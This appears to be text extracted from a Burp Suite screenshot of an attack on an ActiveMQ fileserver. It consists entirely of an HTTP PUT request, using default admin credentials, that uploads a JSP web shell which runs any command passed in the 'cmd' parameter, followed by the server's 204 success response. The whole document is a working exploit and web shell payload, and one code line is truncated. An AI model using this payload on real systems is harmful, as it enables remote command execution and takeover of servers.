 Request
Raw Params Headers Hex
1 PUT /fileserver/2.jsp HTTP/1.1
2 Host: 192.168.177.137:8161
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: JSESSIONID=18wws8yzr1a04iz9gfpkkar3p
9 Authorization: Basic YWRtaW46YWRtaW4=
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Content-Length: 329
13
14 <%@ page import="java.io.*"%>
15 <%
16 out.print("Hello</br>
");
17 String strcmd=request.getParameter("cmd");
18 String line=null;
19 Process p=Runtime.getRuntime().exec(strcmd);
20 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInput
21 while((line=br.readLine())!=null){
22 out.print(line+"</br>
");
23 }
24 %>
Response
Raw Headers Hex
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5